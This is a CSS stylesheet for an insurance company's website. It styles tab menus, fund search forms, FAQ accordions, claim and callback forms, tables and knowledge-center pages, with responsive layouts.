.about-active-tab{display:block !important}
@media screen and (min-width:100px) and (max-width:1023px){.aboutSectionTabMenuWrp{width:100%;padding-top:25px;overflow-x:scroll;-webkit-overflow-scrolling:touch}
}
@media screen and (min-width:100px) and (max-width:480px){.aboutSectionTabMenuWrp .aboutSectionTabMenu{width:490px;justify-content:flex-start;margin:0}
}
@media screen and (min-width:100px) and (max-width:480px){.aboutSectionTabMenuWrp .aboutSectionTabMenu{width:600px}
}
@media only screen and (max-width:680px){li{font-size:14px;line-height:20px}
}
@media screen and (min-width:100px) and (max-width:1023px){.aboutSectionTabMenuWrp .aboutSectionTabMenu li a{font-size:14px;line-height:22px;padding:10px 15px}
}
nav#stickThis.stick{position:fixed;top:68px;z-index:998;background:#fff;left:0;right:0;padding:15px 45px}
.tabs nav#stickThis.stick{top:152px}
.aboutSectionTabMenu li a{margin:0 40px}
@media screen and (min-width:100px) and (max-width:480px){.aboutSectionTabMenuWrp .aboutSectionTabMenu{width:auto;justify-content:flex-start;margin:0;min-width:max-content}
}
.fund-performance-sec{padding-top:40px}
.fund-performance-sec.knowledge-center-tab{padding-top:28px}
.fund-performance-sec.knowledge-center-tab .fund-performance-tab li{margin:0 18px}
.fund-performance-sec .fund-performance-tab{text-align:center;border-bottom:1px solid #ccc}
.fund-performance-sec .fund-performance-tab li{display:inline-block;font-size:16px;line-height:22px;font-weight:400;margin:0 58px;cursor:pointer;padding-bottom:9px;color:#233253;position:relative}
.fund-performance-sec .fund-performance-tab li,.fund-performance-sec .fund-performance-tab li:before{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.fund-performance-sec .fund-performance-tab li:before{content:"";position:absolute;width:0;height:4px;border-radius:4px;background:#ed1c24;left:0;bottom:-1px}
.fund-performance-sec .fund-performance-tab li.active,.fund-performance-sec .fund-performance-tab li:hover{color:#005e9e}
.fund-performance-sec .fund-performance-tab li.active:before,.fund-performance-sec .fund-performance-tab li:hover:before{width:100%}
.fund-performance-sec .fund-performance-content .product-search-wrap{background:#f9f9f9;padding:40px}
.fund-performance-sec .fund-performance-content .product-search-wrap .search-text{font-size:12px;color:#233253;margin:0 auto;max-width:875px}
.fund-performance-sec .fund-performance-content .product-search-wrap .search-text .result-label{line-height:28px;width:100px}
.fund-performance-sec .fund-performance-content .product-search-wrap .search-text .search-text-right{float:left;width:calc(100% - 100px)}
.fund-performance-sec .fund-performance-content .product-search-wrap .search-text ul li{float:left;font-size:11px;color:#657d93;background:#fff;border:1px solid #c7cacc;box-sizing:border-box;border-radius:19px;padding:6px 12px;margin:0 16px 5px 0;cursor:pointer}
.fund-performance-sec .fund-performance-content .product-search-wrap .search-text ul li span{margin-left:5px;cursor:pointer}
.fund-performance-sec .fund-performance-content .product-search-wrap .search-text ul li span:hover svg path{stroke:#ed1c24}
.fund-performance-sec .fund-performance-content .product-search-wrap .search-text ul li:hover{color:#005e9e}
.fund-performance-sec .fund-performance-content .fund-search-from p{font-size:14px;line-height:22px;font-weight:400;color:#233253;text-align:center;margin-bottom:16px}
.fund-performance-sec .fund-performance-content .product-search-form{width:495px;margin:0 auto 27px;position:relative}
.fund-performance-sec .fund-performance-content .product-search-form .search-icon{display:block;float:left;height:40px;width:40px;background:#f4f4f4;border:1px solid #c7cacc;border-right:0;box-sizing:border-box;border-radius:4px 0 0 4px;text-align:center;line-height:35px}
.fund-performance-sec .fund-performance-content .product-search-form input{float:left;height:40px;width:350px;background:#f4f4f4;border:1px solid #c7cacc;border-left:0;border-radius:0;font-size:13px;font-weight:300;font-style:italic;color:#767676;-webkit-appearance:none}
.fund-performance-sec .fund-performance-content .product-search-form .siteButton{float:left;width:105px;height:40px;line-height:40px;border-top-left-radius:0;border-bottom-left-radius:0;padding:0;text-align:center;text-transform:uppercase;cursor:pointer}
.fund-performance-sec .fund-performance-content .product-search-form .siteButton svg{width:10px;margin-left:5px}
.fund-performance-sec .fund-performance-content .product-search-form .product-search-autofill{display:none;position:absolute;left:0;top:40px;background:#fff;border:1px solid #89949b;box-sizing:border-box;box-shadow:0 0 8px rgba(0,94,158,0.05),1px 2px 4px rgba(50,130,196,0.08);padding:5px 16px;z-index:9;width:100%}
.fund-performance-sec .fund-performance-content .product-search-form .product-search-autofill ul li{font-size:12px;line-height:23px;color:#233253;border-top:1px solid #ddd;padding:4px 25px;cursor:pointer}
.fund-performance-sec .fund-performance-content .product-search-form .product-search-autofill ul li:first-child{border-top:0}
.fund-performance-sec .fund-performance-content .product-search-form .product-search-autofill ul li:hover{color:#ed1c24}
@media screen and (min-width:768px) and (max-width:1023px){.fund-performance-sec.knowledge-center-tab .fund-performance-tab li{display:inline-block;float:none}
}
@media screen and (min-width:100px) and (max-width:1023px){.fund-performance-sec .fund-performance-content .product-search-form{width:100%}
.fund-performance-sec{padding-top:48px}
.fund-performance-sec .fund-performance-tab{margin:0 24px}
.fund-performance-sec .fund-performance-tab li{float:left;width:33%;display:block;margin:0;font-size:14px;line-height:18px}
.fund-performance-sec .fund-performance-tab li.active{color:#ed1c24;font-size:14px;line-height:18px}
.fund-performance-sec .fund-performance-tab li.active:after{top:auto;bottom:0}
.fund-performance-sec .fund-performance-content .product-search-wrap{padding:40px 24px;margin-bottom:56px}
.fund-performance-sec .fund-performance-content .product-search-wrap .search-text{margin:0;display:none}
.fund-performance-sec .fund-performance-content .product-search-form{max-width:400px;margin-bottom:0}
.fund-performance-sec .fund-performance-content .product-search-form p{max-width:65%;margin:0 auto 16px}
.fund-performance-sec .fund-performance-content .product-search-form .siteButton svg{display:none}
.fund-performance-sec .fund-performance-content .product-search-form input{width:calc(100% - 150px)}
.fund-performance-sec.knowledge-center-tab .fund-performance-tab-wrap{width:100%;overflow:auto}
.fund-performance-sec.knowledge-center-tab .fund-performance-tab{width:750px}
.fund-performance-sec.knowledge-center-tab .fund-performance-tab li{width:auto;max-width:100%}
.fund-performance-sec.knowledge-center-tab{padding-top:17px}
}
@media only screen and (max-width:767px){.small-tabs .appTabMenu{width:100% !important;justify-content:center !important;min-width:100% !important}
.reducepaddingfortabs{padding-top:20px !important}
}
.bggrey{background-color:#f9f9f9}
@media only screen and (max-width:1023px){.socialSection.bggrey.section{padding-left:30px;padding-right:30px}
}
.tabAlignSpace{margin-left:50px;margin-right:50px}
.pb15{padding-bottom:15px !important}
@media only screen and (max-width:1020px){.tabAlignSpace{margin-left:0;margin-right:0}
.claim-tabaddjust{width:320px !important;margin:0 auto}
}
.claim-tabaddjust li{margin-left:50px !important;margin-right:50px !important}
@media only screen and (max-width:1020px){.claim-tabaddjust li{margin-left:0 !important;margin-right:0 !important}
}
@media screen and (min-width:100px) and (max-width:1023px){.fund-performance-sec{padding-top:0}
}
.reducepaddingfortabs{padding-top:15px}
.exide-icon{margin:0 auto 17px;display:block;height:97px;width:200px;text-align:center;font-family:poppins;font-size:14px}
.exide-icon a{color:#233253;text-decoration:none}
.exide-icon div img{width:30%}
.exide-icon span img{max-width:44% !important;margin-top:-8px}
.bounce{position:absolute;top:30px;left:50%;width:60px;height:60px;margin-left:-30px;border:0;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;animation:bounce 2s infinite;-webkit-animation:bounce 2s infinite;-moz-animation:bounce 2s infinite;-o-animation:bounce 2s infinite}
@-webkit-keyframes bounce{0,20%,50%,80%,100%{-webkit-transform:translateY(0)}
40%{-webkit-transform:translateY(-30px)}
60%{-webkit-transform:translateY(-15px)}
}
@-moz-keyframes bounce{0,20%,50%,80%,100%{-moz-transform:translateY(0)}
40%{-moz-transform:translateY(-30px)}
60%{-moz-transform:translateY(-15px)}
}
@-o-keyframes bounce{0,20%,50%,80%,100%{-o-transform:translateY(0)}
40%{-o-transform:translateY(-30px)}
60%{-o-transform:translateY(-15px)}
}
@keyframes bounce{0,20%,50%,80%,100%{transform:translateY(0)}
40%{transform:translateY(-30px)}
60%{transform:translateY(-15px)}
}
@media screen and (min-width:100px) and (max-width:1023px){#stickThis .aboutSectionTabMenu li a{padding:10px 5px}
#stickThis .aboutSectionTabMenu li a{margin:0 30px}
nav#stickThis.stick{padding:15px 20px;z-index:998}
}
@media screen and (min-width:100px) and (max-width:480px){#stickThis .aboutSectionTabMenu{justify-content:center}
#stickThis{overflow-x:hidden}
}
.tabs #groupPlansTab{scroll-margin-top:60px}
@media(max-width:767px){.tabs #groupPlansTab{scroll-margin-top:75px}
}
h3,h5,p{margin:0}
body,html{font-family:Poppins,sans-serif}
.btnred:not(:disabled):not(.disabled).active:focus,.btnred:not(:disabled):not(.disabled):active:focus,.show>.btnred.dropdown-toggle:focus:not(:disabled):not(.disabled).active:focus{background:#ff3038 !important;outline:0;outline-style:none;outline-width:0}
body,html{height:100%}
html{scroll-behavior:smooth}
.tabAccordSection .accordMenuContWrp{position:relative}
.tabAccordSection .accordMenuContWrp .cornerBg{height:0;top:0;-webkit-transition:height .3s ease-in-out;-moz-transition:height .3s ease-in-out;-ms-transition:height .3s ease-in-out;-o-transition:height .3s ease-in-out;transition:height .3s ease-in-out}
.tabAccordSection .tabAccordMenu{margin:8px 0 0}
.tabAccordSection .tabAccordMenu a{height:86px;padding:0 28px 0 24px;background:#fff;color:#233253}
.tabAccordSection .tabAccordMenu a{display:flex;flex-wrap:nowrap !important;align-items:center;font-weight:600;font-size:16px;border:1px solid #c7cacc;line-height:22px;cursor:pointer}
.haveQuesSec .mainTitle{margin-bottom:8px}
.tabAccordSection .tabAccordMenu a .counter,.tabAccordSection .tabAccordMenu .counter{display:flex;flex-wrap:wrap;align-items:center;font-weight:600;font-size:16px;line-height:22px}
.tabAccordSection .tabAccordMenu.opened a strong,.faq .tabAccordSection .tabAccordMenu.opened .faq-heading{font-weight:600}
.tabAccordSection .tabAccordMenu.opened a{border-bottom:0 !important}
.tabAccordSection .tabAccordMenu a .counter,.tabAccordSection .tabAccordMenu .counter{width:46px;height:46px;border-radius:50%;justify-content:center;background:linear-gradient(0,#edf8ff,rgba(237,248,255,0));text-align:center;color:#005e9e;margin-right:6px}
.tabAccordSection .tabAccordMenu a strong{font-weight:400}
.tabAccordSection .tabAccordMenu a .toggleIcon{width:24px;height:24px;border-radius:50%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;border:1px solid rgba(237,28,36,0.6);margin-left:auto;transform:rotate(0);-webkit-transition:transform .3s ease-in-out;-moz-transition:transform .3s ease-in-out;-ms-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out}
.accordMenuContWrp{margin-bottom:10px}
.tabAccordSection .tabAccordMenu.opened a .toggleIcon,.faq .tabAccordSection .tabAccordMenu.opened .toggleIcon{transform:rotate(180deg)}
.tabAccordSection .tabAccordContent{padding:0 32px 40px 75px;background:#fff;border-top:0 !important;border:1px solid #c7cacc;border:1px solid #c7cacc;display:none;font-weight:400;font-size:14px;line-height:22px;color:#5a5a5a}
.catSectionSubTitle{font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#8a93a5;margin:0 0 40px}
.contentHide{display:none}
.faq .haveQuesSec{padding-block:50px;margin-bottom:0}
.faq .tabAccordSection .accordMenuContWrp .tabAccordContent .textBox{margin-bottom:20px}
.faq .tabAccordSection .accordMenuContWrp .tabAccordContent .textBox p{font-size:16px;color:#5a5a5a}
.faq .tabAccordSection .accordMenuContWrp .tabAccordContent .textBox .counterTextArea{float:right}
.faq .tabAccordSection .accordMenuContWrp .tabAccordContent .textBox textarea{width:100% !important;height:auto;border:1px solid #c7cacc;padding:10px;margin:0 auto;font-size:12px;line-height:23px;color:#5a5a5a;font-weight:300;resize:none}
.faq .tabAccordSection .accordMenuContWrp .tabAccordContent .textBox .consernSubmit{margin:10px auto 0;background:#ed1c24;border:1px solid #ed1c24;color:#fff;padding:5px 20px;text-transform:uppercase;border-radius:4px;display:block;font-size:12px;font-weight:600;line-height:20px;overflow:hidden;position:relative;z-index:1;outline:0;cursor:pointer;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.faq .tabAccordSection .accordMenuContWrp .tabAccordContent .textBox .consernSubmit:hover{box-shadow:0 8px 12px rgba(237,28,36,0.2)}
.faq .tabAccordSection .accordMenuContWrp .tabAccordContent .textBox textarea.backWhite{background-color:#fff !important}
.faq .leftImg{position:absolute;margin-top:-255px;left:65px;width:240px;height:auto}
.haveQuesSec .mainTitle{margin-bottom:8px}
.haveQuesSec .catSectionSubTitle{margin-bottom:20px}
.haveQuesSec .tabAccordSection{max-width:1060px;width:100%;margin:0 auto}
.haveQuesSec .tabAccordwithImg{max-width:960px}
.accordMenuContWrp.opened .faq-download .questionanswer .accordion-lists .accordion-head p{color:#005e9e;font-size:16px}
.accordMenuContWrp.opened .faq-download .questionanswer .accordion-lists .open .accordion-head p{color:#ed1c24}
@media screen and (max-width:1500px){.faq .leftImg{left:23px}
}
@media screen and (max-width:768px){.faq .leftImg{display:none}
.faq .tabAccordSection .accordMenuContWrp .tabAccordContent .textBox textarea{height:150px}
.faq .tabAccordSection .accordMenuContWrp .tabAccordContent .textBox p span{font-size:12px}
}
.haveQuesSec .tabAccordSection .tabAccordContent{padding:0 85px 40px 75px}
.haveQuesSec .viewMoreBtnWrp{margin-top:40px}
.viewMoreBtnWrp{display:flex;flex-wrap:wrap;justify-content:center}
.viewMoreBtn{font-weight:600;font-size:16px;line-height:20px;color:#233253;text-transform:uppercase}
.viewMoreBtn:hover{color:#233253}
.viewMoreBtn span{display:inline-flex;position:relative;top:1px;margin-left:8px}
.cornerBg{position:absolute;width:4px;height:100px;background:#ed1c24;left:0;top:-1px}
.opened .cornerBg{height:100px !important;transition:height .5s}
.closed .toggleIcon{background-color:#fff}
.closed .toggleIcon svg path{stroke:#ed1c24}
.opened .toggleIcon{background-color:#ed1c24}
.opened .toggleIcon svg path{stroke:#fff}
.accordion-content li:nth-child(3){padding-top:unset}
.accordion-content li:nth-child(4){padding-top:unset}
@media screen and (device-width:1024px){.mainTitle{font-size:34px;line-height:38px;margin-bottom:5px}
.haveQuesSec{padding:40px 0}
.haveQuesSec .tabAccordSection{max-width:97%}
.haveQuesSec .tabAccordSection .tabAccordContent{padding:0 30px 20px 70px !important}
}
@media screen and (min-width:100px) and (max-width:768px){.accordion-content li:nth-child(3){padding-top:unset}
.accordion-content li:nth-child(4){padding-top:unset}
.viewMoreBtn{font-size:14px}
.tabAccordSection .tabAccordMenu a{height:70px}
.tabAccordSection .tabAccordMenu a .counter,.tabAccordSection .tabAccordMenu .counter{width:40px;height:40px;border-radius:50%}
.tabAccordSection .tabAccordMenu.opened a strong{font-weight:600}
.tabAccordSection .tabAccordMenu a strong{font-weight:400;font-size:14px;line-height:20px}
.tabAccordSection .tabAccordMenu a .toggleIcon{width:20px;height:20px;border-radius:50%}
.tabAccordSection .tabAccordContent{padding:0 20px 20px}
.haveQuesSec .mainTitle{font-size:24px;line-height:30px;margin-bottom:12px}
.catSectionSubTitle{font-size:14px;line-height:20px;font-weight:400;margin-bottom:32px}
.faq .haveQuesSec{padding-block:20px}
.haveQuesSec .catSectionSubTitle{margin-bottom:32px}
.tabAccordSection .tabAccordMenu a{padding:0 16px;height:auto;min-height:74px}
.tabAccordSection .tabAccordMenu a .counter,.tabAccordSection .tabAccordMenu .counter{width:46px;height:46px;margin-right:8px}
.tabAccordSection .tabAccordMenu a strong{width:calc(100% - 79px)}
}
.tabAccordSection table{width:100%}
.tabAccordSection table th,.tabAccordSection table td{min-width:100px;padding:10px}
.tabAccordSection table tr{background:#eaf1f8}
.tabAccordSection table th{vertical-align:middle;background:#005e9e;border:1px solid #fff;color:#fff}
.tabAccordSection table td{vertical-align:top;border:1px solid #fff;color:#5a5a5a}
.tabAccordSection table tr:nth-child(even){background-color:#f2f2f2}
@media screen and (min-width:100px) and (max-width:1023px){.haveQuesSec .tabAccordSection .tabAccordContent,.tabAccordSection .tabAccordContent{padding:10px 40px 40px 70px}
}
@media screen and (min-width:100px) and (max-width:1023px){.tabAccordSection .tabAccordMenu a .toggleIcon{border-radius:50%}
}
.mainTitle{font-weight:700;font-size:48px;line-height:48px;color:#233253;position:relative;z-index:1;text-align:center}
.reducepaddingforfaq{padding-top:50px !important;padding-bottom:50px !important;padding-right:0 !important;padding-left:0 !important}
@media screen and (max-width:767px){.reducepaddingforfaq{padding:20px 25px !important}
}
@media only screen and (max-width:767px){.individual-tab-contents-wrappers .haveQuesSec{padding-left:0 !important;padding-right:0 !important}
}
@media screen and (min-width:100px) and (max-width:768px){.tabAccordSection .tabAccordMenu a{padding:0 16px !important;height:auto;min-height:74px}
}
@media only screen and (max-width:1024px){.individual-tab-contents-wrappers .haveQuesSec .tabAccordSection .tabAccordContent{padding:0 25px 40px 25px !important}
}
@media only screen and (max-width:767px){.faq .accordion-head{padding-left:24px !important;padding-right:20px !important}
}
.tabAccordSection table td{vertical-align:top;border:1px solid #fff;color:#5a5a5a}
.tabAccordSection table td,.tabAccordSection table th{min-width:100px;padding:10px}
.tabAccordSection table tr{background:#eaf1f8}
@media screen and (min-width:100px) and (max-width:1023px){.haveQuesSec .tabAccordSection .tabAccordContent{padding:0 20px 20px 20px}
.faq .haveQuesSec .tabAccordSection .faq-download{padding:0 25px 40px 70px}
}
.claim-online-wrapper .haveQuesSec{margin-top:0}
.innerClaimTabs .contact-section-wrapper .tabAccordContent{padding-bottom:20px !important}
.claim-online-wrapper .haveQuesSec{padding:74px 0}
.aboutTabWrap .Documentation .haveQuesSec{margin-top:unset}
.tabAccordSection table tr:nth-child(2n){background-color:#f2f2f2}
.tableResp b{font-weight:bold}
.accordMenuContWrp.opened .faq-download p{font-weight:400}
.tabAccordContent ul li{font-weight:400;padding-bottom:unset !important;margin-left:15px !important}
.aboutTabWrap .haveQuesSec{margin-top:0}
.tabAccordSection .tabAccordMenu a .dis-none{display:none !important}
#rural .accordMenuContWrp.opened .faq-download .questionanswer p{font-weight:600;margin-bottom:0 !important}
@media only screen and (max-width:640px){.claim-online-wrapper .haveQuesSec{padding-block:20px}
}
.tableResp td,.tableResp th{font-weight:400}
.tabAccordContent ul{margin-left:35px}
#HealthFAQ .tabAccordSection .tabAccordContent a,#special .tabAccordSection .tabAccordContent a,#rural .tabAccordSection .tabAccordContent a,#GrievanceFAQ .tabAccordSection .tabAccordContent a,#CancerFAQ .tabAccordSection .tabAccordContent a,#FAQscontainer .tabAccordSection .tabAccordContent a{font-size:14px}
.tabAccordSection .tabAccordContent{font-weight:400 !important}
@media only screen and (max-width:640px){#special .claim-online-wrapper .haveQuesSec{padding:0}
}
.faq .removepaddingtop{padding-top:0 !important;margin-top:0 !important}
.faq .haveQuesSec h2.mainTitle{font-size:32px !important;margin-bottom:20px}
@media screen and (min-width:100px) and (max-width:768px){.faq .haveQuesSec h2.mainTitle{font-size:24px !important}
.faq .haveQuesSec .tabAccordContent p a{word-break:break-word}
}
.faq .tabAccordSection .tabAccordMenu.opened .toggleIcon{background-image:url('../../../content/dam/hdfc-life-insurance/Arrow_White_Image.svg');background-repeat:no-repeat;background-position:center}
.FaqArrow.toggleIcon{background-image:url('../../../content/dam/hdfc-life-insurance/Arrow_red_Image.svg');background-repeat:no-repeat;background-position:center}
.faq .tabAccordSection .tabAccordMenu{display:flex;flex-wrap:nowrap !important;align-items:center;font-weight:600;font-size:16px;border:1px solid #c7cacc;line-height:22px;cursor:pointer;height:86px;padding:0 28px 0 24px;background:#fff;color:#233253}
.faq .tabAccordSection .tabAccordMenu.opened{border-bottom:0 !important}
.faq .tabAccordSection .tabAccordMenu .faq-heading{font-size:16px;line-height:22px;font-weight:400;color:#233253;display:flex}
.faq .tabAccordSection .tabAccordMenu .toggleIcon{width:24px;height:24px;border-radius:50%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;border:1px solid rgba(237,28,36,0.6);margin-left:auto;transform:rotate(0);-webkit-transition:transform .3s ease-in-out;-moz-transition:transform .3s ease-in-out;-ms-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out}
@media screen and (max-width:767px){.faq .tabAccordSection .tabAccordMenu .faq-heading{font-size:14px;line-height:20px;width:calc(100% - 79px)}
.faq .tabAccordSection .tabAccordMenu{padding:0 16px !important;height:auto;min-height:74px}
.faq .tabAccordSection .tabAccordMenu .toggleIcon{width:20px;height:20px}
}
.tabAccordSection .tabAccordMenu a .togglearrow,.faq .tabAccordSection .tabAccordMenu .togglearrow{margin-left:0;margin-right:24px}
.tabAccordContent .fontsizesmall{font-size:11px !important}
.tabAccordSection .tabAccordMenu a .dis-none,.faq .tabAccordSection .tabAccordMenu .dis-none{display:none}
.tabAccordContent ul li{font-size:14px;line-height:22px;color:#5a5a5a;list-style:disc;margin-left:15px;word-break:break-word}
.tabAccordContent .aboutSectionTabMenu li{list-style:none}
.tabAccordContent .accordionAnswer ul li{list-style:none}
.tabAccordContent ol li{font-size:14px;line-height:22px;color:#5a5a5a}
.tabAccordContent ol{margin-left:16px;padding-left:0}
@media screen and (max-width:767px){.tabAccordSection .tabAccordMenu a .dis-none{display:block;padding-top:10px}
.tableResp{max-width:100%;overflow-x:scroll}
.tabAccordSection .tabAccordMenu a .togglearrow,.faq .tabAccordSection .tabAccordMenu .togglearrow{position:absolute;right:0}
.padt40{text-align:center;padding-top:10px}
}
.tabAccordSection .tabAccordContent{font-weight:400}
.select-holder select{text-transform:capitalize}
.claim-form .tabAccordContent{display:block !important}
.downloads:first-child{border:none !important}
.downloads li{background:none !important;padding-left:0 !important}
.downloadblock{display:block}
.downview{display:none}
.tabAccordSection .tabAccordMenu .spanclass{height:63px;padding:0 28px 0 40px;display:flex;flex-wrap:wrap;align-items:center;background:#fff;border:solid #c7cacc;border-width:1px 1px 0;font-weight:600;font-size:16px;line-height:22px;color:#233253}
@media only screen and (max-width:1023px){.claimtype{width:80%;font-size:13px;font-style:italic;font-weight:300;padding-bottom:10px;color:#636363}
}
.viewMoreBtnNew{font-weight:600;font-size:16px;line-height:20px;color:#233253 !important;text-transform:uppercase}
@media screen and (min-width:100px) and (max-width:1023px){.policyservicingforms .tabAccordSection .tabAccordContent{padding:0 20px 20px}
.policyservicingforms .tabAccordContent ul{margin-left:unset}
.policyservicingforms .claim-online-wrapper .downloads li span{width:70% !important}
.policyservicingforms .select-holder select{width:89% !important}
.policyservicingforms .headbold{font-size:14px !important}
.viewMoreBtnNew{font-size:14px}
.downloadblock{display:none}
}
@media only screen and (max-width:991px){.downview{display:block;padding-top:30px}
}
.viewMoreBtnNew span{display:inline-flex;position:relative;top:1px;margin-left:8px}
.modal-body{padding-bottom:50px}
.modal-body{position:relative;flex:1 1 auto;padding:1rem}
.policyservicingforms .claim-online-wrapper .form-control{opacity:.8;width:100% !important}
.tabAccordContent ul li,.tabAccordContent ol li{padding-bottom:10px;padding-top:unset !important}
.questionanswer p{margin-bottom:unset !important}
.claims-accord{margin-top:10px}
.questionanswer .claims-accord .accordion-lists .cust-accordion .accordion-content{display:none}
.questionanswer .accordion-lists .accordion-content ul li,.questionanswer .accordion-lists .accordion-content ol li{font-weight:400;padding-bottom:10px !important}
.claims-accord .accordion-lists .cust-accordion .accordion-head h3{font-weight:600;font-size:16px;line-height:22px;color:#005e9e;padding-bottom:10px}
#Death .accordMenuContWrp.opened .faq-download .questionanswer p,#Health .accordMenuContWrp.opened .faq-download .questionanswer p{font-weight:600;margin-bottom:0 !important}
.cust-accordion .accordion-content b{font-weight:bold}
.claims-accord .accordion-lists .cust-accordion.open h3{color:#ed1c24}
@media screen and (max-width:768px){.questionanswer .cust-accordion p a{word-break:break-all !important}
}
.dobicon{background:url(../../../content/dam/hdfclifeinsurancecompany/icons/date.png) no-repeat;background-position:95%;cursor:pointer}
.geta-callback-component form .row{margin-bottom:28px}
.geta-callback-component .inputGroup input{width:100%}
.contcaptcha{text-align:center;padding-bottom:0}
.msg-error{text-align:center;padding-bottom:20px}
.escalation-level-one .geta-callback-component .geta-callback-inner{width:100%}
.escalation-level-one .geta-callback-component{background:#fff;padding:0}
.escalation-level-one .submit-btn{margin-top:20px}
.form-control,input[type=text].isd{width:15% !important;-webkit-text-fill-color:#424040;opacity:.6;font-style:normal !important}
.geta-callback-component .submit-btn{width:150px}
.radioset{display:flex}
.radioset .input-radio span{padding-left:0}
.hideDiv{display:none !important}
.form-control:focus{outline:0 !important;border:none !important;box-shadow:none}
.stdError{display:block;font-size:11px;font-weight:400;line-height:32px;color:#ed1c24}
.dobicon{background:url(../../../content/dam/hdfclifeinsurancecompany/icons/date.png) no-repeat;background-position:95%;cursor:pointer}
.geta-callback-component form .row{margin-bottom:28px}
.geta-callback-component .inputGroup input{width:100%}
.contcaptcha{text-align:center;padding-bottom:0}
.msg-error{text-align:center;padding-bottom:20px}
.escalation-level-one .geta-callback-component .geta-callback-inner{width:100%}
.escalation-level-one .geta-callback-component{background:#fff;padding:0}
.escalation-level-one .submit-btn{margin-top:20px}
.form-control,input[type=text].isd{width:15% !important;-webkit-text-fill-color:#424040;opacity:.6;font-style:normal !important}
.geta-callback-component .submit-btn{margin:20px 0 !important}
.termpageRTE section{padding-block:50px}
.term-page-rte h2{font-size:32px;font-weight:700;color:#233253;margin-bottom:16px}
.term-page-rte h2:nth-child(n+2){margin-top:2rem}
.termpageRTE p{font-weight:400;font-size:16px;line-height:24px;margin-bottom:18px;color:#5a5a5a;font-weight:400;margin:0}
.single-knowledge-center-page{color:#000;color:#5a5a5a;margin-bottom:18px}
.termpageRTE li{font-weight:400;font-size:16px;line-height:24px;color:#5a5a5a;margin:0 10px 20px}
.BlueHeading{color:#233253;font-size:48px;line-height:48px;font-weight:700}
.termpageRTE ul li{list-style:disc}
.termpageRTE .blankpadding{padding-top:30px !important;padding-bottom:30px !important}
.termpageRTE .setdisc{max-width:1060px;margin:0 auto}
.flexBoxIcons{display:flex}
.flexBoxIcons .iconBox{text-align:center;flex:1 1 auto}
.flexBoxIcons .iconBox img{margin-bottom:15px}
.single-knowledge-center-page{padding-top:65px !important}
.wrapper{max-width:1060px;width:100%;margin:0 auto}
@media screen and (max-width:480px){.flexBoxIcons{flex-wrap:wrap}
.flexBoxIcons .iconBox{margin-bottom:40px}
}
@media screen and (min-width:100px) and (max-width:1023px){.single-knowledge-center-page{padding-top:50px !important}
.wrapper{width:100% !important;padding-left:34px !important;padding-right:34px !important}
}
.single-knowledge-center-page.wrapper h2{font-size:38px;line-height:48px;color:#233253;font-weight:500}
.single-knowledge-center-page.wrapper h3{font-size:28px;color:#233253;font-weight:500}
.forh5tag{font-weight:400;font-size:16px;line-height:60px;color:#233253;margin:0 0 32px}
.BlueHeading{color:#233253;font-size:48px;line-height:48px;font-weight:700}
.bluesubheading{color:#233253;font-weight:600}
.setdisc table{margin:auto}
.setdisc table td p{color:#000 !important;margin-bottom:0 !important}
.setdisc table td{padding:6px}
.setdisc table tr:nth-child(1),.setdisc table tr:nth-child(2){background-color:#005e9e}
.setdisc table tr:nth-child(1) td p,.setdisc table tr:nth-child(2) td p{color:#fff !important}
.setdisc table tr:not(:first-child):not(:nth-child(2)) td:first-child{background-color:#eaf1f8}
.setdisc table tr:not(:first-child):not(:nth-child(2)) td:first-child p{color:#005e9e !important}
.termpageRTE .sec-title{font-size:32px;font-weight:700;color:#233253;margin-bottom:26px;text-align:center}
@media screen and (max-width:768px){.single-knowledge-center-page.wrapper h2{font-size:26px;line-height:30px}
.BlueHeading{color:#233253;font-size:24px;line-height:30px}
.setdisc table{display:block;overflow-x:scroll}
.setdisc table td{padding:2px}
.termpageRTE .sec-title{text-align:center;font-size:24px;margin-top:25px}
.termpageRTE section{padding-block:20px}
.termpageRTE .mob-txt-center{text-align:center}
}
table.customtable tr{background:#eaf1f8}
table.customtable tr:nth-child(2n){background-color:#f2f2f2}
table.customtable td,table.customtable th{border:1px solid #fff}
table.customtable td p{margin-top:15px;margin-bottom:0 !important;margin-left:16px}
@media only screen and (max-width:820px){.table-freeze-wrapper{overflow-x:scroll}
}
.setbggray{background-color:#f9f9f9}
.insurance-knowledge-center-header-para{color:#005e9e !important;margin-bottom:0 !important;font-weight:bold !important;padding-top:10px;text-align:center;display:block}
.insurance-knowledge-center-header-back{background-color:#f9f9f9;width:100%;padding:5px 0 1px;margin-top:10px}
.insurance-knowledge-center-header-secondpara{display:block;margin:0 !important;text-align:center !important}
@media only screen and (max-width:767px){.insurance-knowledge-center-header-back p{margin-bottom:0 !important}
}
.skyblue{background-color:#f2fbff}
.lightgrey{background-color:#f9f9f9}
.termpageRTE .fontsizesmall{font-size:13px;color:#5a5a5a}
.termpageRTE .font14 p{font-size:14px}
.termpageRTE .rtegrey{color:#5a5a5a}
.termpageRTE .container ul li h3{font-size:16px;font-weight:bolder;line-height:20px;color:#233253}
.termpageRTE h3{font-weight:600;font-size:22px;line-height:1.2}
.termpageRTE h4{line-height:1.2;font-size:16px;font-weight:500}
.termpageRTE .btnWrapper{padding:10px}
.termpageRTE .explorePlanBtn{background:#ed1c24;border:1px solid #ed1c24;border-radius:4px;width:120px;height:30px;display:flex;align-items:center;justify-content:center;cursor:pointer}
.termpageRTE .explorePlanBtn a{margin:0;padding:0;color:#fff;font-size:14px;font-weight:500}
.termpageRTE .explorePlanBtn a:hover{box-shadow:0 8px 12px rgba(237,28,36,.2)}
.blankRTE p{font-weight:400;font-size:16px;line-height:24px;margin-bottom:18px;color:#5a5a5a;font-weight:400;margin:0 0 32px}
.blankRTE h2{margin-bottom:20px}
.blankRTE .thin-a-font table tbody tr td a{font-weight:300}
.single-knowledge-center-page{color:#000;color:#5a5a5a;margin-bottom:18px}
.blankRTE li{font-weight:400;font-size:16px;line-height:24px;color:#5a5a5a;margin:0 10px 20px}
